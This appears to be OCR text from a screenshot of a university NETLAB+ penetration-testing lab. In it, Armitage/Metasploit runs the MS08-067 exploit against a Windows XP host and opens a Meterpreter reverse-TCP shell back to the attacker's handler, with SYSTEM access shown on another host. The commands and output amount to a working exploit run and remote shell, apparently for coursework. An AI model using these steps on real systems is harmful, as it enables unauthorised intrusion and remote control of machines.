 Downloads
NETLAB+ > Lab Acces
Host: VM 7, Pod: CSC570STE H2 Pod AB10 :: NETLAB+ Remote PC Viewer
Viewer View PC Settings Help
Applications Places System Fri Dec 9, 10:20 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
216.1.1.1 192.168.1.1 192.168.1.100 192.168.1.175 192.168.1.200
NT AUTHORITY\SYSTEM @ WINFILE
Console X Scan X exploit X exploit X exploit X exploit X Meterpreter 1 X post X Scan X post X post X
Scan X Services X Scan X post X Scan X Scan X exploit X cmd.exe 3736@1 X Scan X exploit X
RHOST => 192.168.1.175
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 216.6.1.100:28126
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 216.1.1.1
[*] Meterpreter session 3 opened (216.6.1.100:28126 -> 216.1.1.1:1031) at 2016-12-09 22:20:22 -0500
meterpreter >
root@bt: ~ Armitage